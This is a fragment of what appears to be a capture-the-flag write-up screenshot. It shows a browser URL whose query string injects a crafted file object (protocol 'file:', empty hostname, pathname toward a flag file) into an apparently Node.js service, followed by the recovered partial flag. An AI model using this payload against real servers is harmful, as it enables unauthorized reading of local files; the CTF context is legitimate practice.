 54.37.70.250:5015/?file[o
Non sécurisé 54.37.70.250:5015/?file[origin]=x&file[href]=x&file[protocol]=file:&file[hostname]=&file[pathname]=fla...
2
CTF_N0de_So_s1mplE_